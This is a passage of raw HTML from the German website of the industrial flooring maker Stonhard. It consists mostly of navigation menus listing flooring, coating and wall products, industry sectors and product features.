<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ResourceTabEngineeringDetials_19$upContent','ContentPlaceHolderDefault_cp_body_ResourceTabEngineeringDetials_19_upContent','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ResourceTabEngineeringDetials_19$ddType','ddType','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/media/2572/stonhard-logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Finden"></li>
				</ul>
        	</li>
										<li><a href="https://www.linkedin.com/company/stonhard-deutschland/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Produkte<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Bodenl&#246;sungen</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Hochleistungsböden für industrielle und kommerzielle Anwendungen</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Strukturierte Epoxid- und Urethan-Bodensysteme</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Dekorative fugenlose Böden</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Schalldämpfende Böden</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Dekoratives Bodensystem mit eingestreuten Flocken</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Selbstverlaufendes Epoxid-Bodensystem</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Wasserdichte Membran</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Beschichtungssysteme für Verkehrsbereiche</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemikalienbeständige Epoxid-Bodensysteme und Hochleistungs-Abdichtungssysteme</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.de/produkte/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Dekorativer Epoxidbodenbelag mit Quarz und recyceltem Glas</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Bodenchemie</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/esd-bodenbelage/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD-Bodenbel&#228;ge</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Fugenlose, einfach zu reinigende Bodensysteme für Bereiche, die leitende ESD-Böden erfordern.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/epoxid-bodensysteme/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxid-Bodensysteme</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Langlebige, attraktive Böden für industrielle und kommerzielle Anwendungen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/urethan-bodensysteme/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethan-Bodensysteme</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kunstharz-Bodensystem beständig gegen Temperaturschocks und hohe Temperaturschwankungen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/mma-bodensysteme/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA-Bodensysteme</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemikalienbeständige MMA Bodensysteme für schnelle Installationen auch bei niedrigen Temperaturen</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Bodenl&#246;sungen<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Beschichtungsl&#246;sungen</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemikalienbeständige Epoxid-Bodensysteme und Hochleistungs-Abdichtungssysteme</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Beschichtungsl&#246;sungen<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wandl&#246;sungen</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxid- und Urethan-Wandysteme</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wandl&#246;sungen<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Komplement&#228;rprodukte</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/kunstharzversiegelungen/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Kunstharzversiegelungen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Kunstharzversiegelungen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/hochfeste-kunstharzestriche/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Hochfeste Kunstharzestriche</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Hochfeste Kunstharzestriche</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/grundierungen/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Grundierungen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Grundierungen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/abdichtungen-und-membranen/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Abdichtungen und Membranen</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Abdichtungen und Membranen</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/bodenbelagszusatzstoffe/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Bodenbelagszusatzstoffe</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Antimikrobielle Zusätze</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/systeme-zur-feuchtigkeitsminderung/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Systeme zur Feuchtigkeitsminderung</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Systeme zur Feuchtigkeitsminderung</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Komplement&#228;rprodukte<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Industriebereich<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/luft-und-raumfahrt/'>Luft- und Raumfahrt</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/lebensmittel-und-getrankeindustrie/'>Lebensmittel- und Getr&#228;nkeindustrie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/gesundheitswesen/'>Gesundheitswesen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/pharmaindustrie/'>Pharmaindustrie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/wasser-abwasser/'>Wasser/Abwasser</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/bergbau-chemie/'>Bergbau/Chemie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/gaststatten-hotels/'>Gastst&#228;tten/Hotels</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/bildungswesen/'>Bildungswesen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/technologie/'>Technologie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/verarbeitende-industrie/'>Verarbeitende Industrie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/offentliche-bereiche/'>&#214;ffentliche Bereiche</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/einzelhandel/'>Einzelhandel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/transportwesen/'>Transportwesen</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/burogebaude-gebaudemanagement/'>B&#252;rogeb&#228;ude/Geb&#228;udemanagement</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/kfz-gewerbe/'>KFZ-Gewerbe</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/automobilproduktion/'>Automobilproduktion</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/handel/'>Handel</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/industriebereich/distribution-logistik/'>Distribution/Logistik</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architekten/Planer<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.de/architektenplaner/bim-bibliothek/'>BIM - Bibliothek</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/architektenplaner/produktinformationen/'>Produktinformationen</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/architektenplaner/technische-anleitungen/'>Technische Anleitungen</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/architektenplaner/farbmuster/'>Farbmuster</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/architektenplaner/technische-details/'>Technische Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/architektenplaner/nachhaltige-losungen/'>Nachhaltige L&#246;sungen</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Generalunternehmer<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.de/generalunternehmer/produktdatenblatter/'>Produktdatenbl&#228;tter</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/generalunternehmer/technische-details/'>Technische Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/generalunternehmer/farbmuster/'>Farbmuster</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.de/generalunternehmer/broschuren-und-literatur/'>Brosch&#252;ren und Literatur</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">&#220;ber uns<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/newsletter/'>Newsletter</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/medien/'>Medien</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/100-jahre/'>100 Jahre</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/wer-wir-sind/'>Wer wir sind</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/unsere-materialien/'>Unsere Materialien</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/unsere-zertifikate/'>Unsere Zertifikate</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/fallstudien/'>Fallstudien</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/uber-uns/leitbild/'>Leitbild</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Leistungsmerkmale<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/abriebfest/'>abriebfest</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/chemikalienbestandig/'>chemikalienbest&#228;ndig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/nachhaltig-umweltfreundlich/'>nachhaltig, umweltfreundlich</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/schlagfest/'>schlagfest</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/hochfest/'>hochfest</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/hohe-verkehrsbelastung/'>hohe Verkehrsbelastung</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/geringe-geruchsbelastung/'>geringe Geruchsbelastung</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/rutschfest/'>rutschfest</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/thermoschockbestandig/'>thermoschockbest&#228;ndig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/wasserbestandig/'>wasserbest&#228;ndig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/verschleissfest/'>verschlei&#223;fest</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/fugenlos/'>fugenlos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/hochglanzend/'>hochgl&#228;nzend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/wasserdicht/'>wasserdicht</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/feuerbestandig/'>feuerbest&#228;ndig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/glatte-oberflache/'>glatte Oberfl&#228;che</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/strukturierte-oberflache/'>strukturierte Oberfl&#228;che</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/schallabsorbierend/'>schallabsorbierend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/ergonomisch/'>ergonomisch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/elastisch/'>elastisch</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/esd-leitend/'>ESD, leitend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/schnelle-installation/'>schnelle Installation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/selbstnivellierend/'>selbstnivellierend</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/reinigungsfreundlich/'>reinigungsfreundlich</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/fleckbestandig/'>fleckbest&#228;ndig</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.de/leistungsmerkmale/uv-bestandig/'>UV-best&#228;ndig</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.de/kontakt/'>Kontakt</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produkte</span>
                            <ul>
                                        <li>
                                            <span>Bodenl&#246;sungen</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/esd-bodenbelage/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD-Bodenbel&#228;ge</p>
                                                                    <p class="product-descrip"><span>Fugenlose, einfach zu reinigende Bodensysteme f&#252;r Bereiche, die leitende ESD-B&#246;den erfordern.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/epoxid-bodensysteme/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxid-Bodensysteme</p>
                                                                    <p class="product-descrip"><span>Langlebige, attraktive B&#246;den f&#252;r industrielle und kommerzielle Anwendungen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/urethan-bodensysteme/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethan-Bodensysteme</p>
                                                                    <p class="product-descrip"><span>Kunstharz-Bodensystem best&#228;ndig gegen Temperaturschocks und hohe Temperaturschwankungen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/mma-bodensysteme/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA-Bodensysteme</p>
                                                                    <p class="product-descrip"><span>Chemikalienbest&#228;ndige MMA Bodensysteme f&#252;r schnelle Installationen auch bei niedrigen Temperaturen</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Hochleistungsb&#246;den f&#252;r industrielle und kommerzielle Anwendungen</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Strukturierte Epoxid- und Urethan-Bodensysteme</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Dekorative fugenlose B&#246;den</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Schalld&#228;mpfende B&#246;den</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Dekoratives Bodensystem mit eingestreuten Flocken</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Selbstverlaufendes Epoxid-Bodensystem</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Wasserdichte Membran</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Beschichtungssysteme f&#252;r Verkehrsbereiche</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemikalienbest&#228;ndige Epoxid-Bodensysteme und Hochleistungs-Abdichtungssysteme</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.de/produkte/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Dekorativer Epoxidbodenbelag mit Quarz und recyceltem Glas</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Beschichtungsl&#246;sungen</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemikalienbest&#228;ndige Epoxid-Bodensysteme und Hochleistungs-Abdichtungssysteme</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wandl&#246;sungen</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxid- und Urethan-Wandysteme</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Komplement&#228;rprodukte</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/kunstharzversiegelungen/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Kunstharzversiegelungen</p>
                                                                    <p class="product-descrip"><span>Kunstharzversiegelungen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/hochfeste-kunstharzestriche/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Hochfeste Kunstharzestriche</p>
                                                                    <p class="product-descrip"><span>Hochfeste Kunstharzestriche</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.de/produkte/zusatzprodukte/grundierungen/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Grundierungen</p>
                                                                    <p class="product-descrip"><span>Grundierungen</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
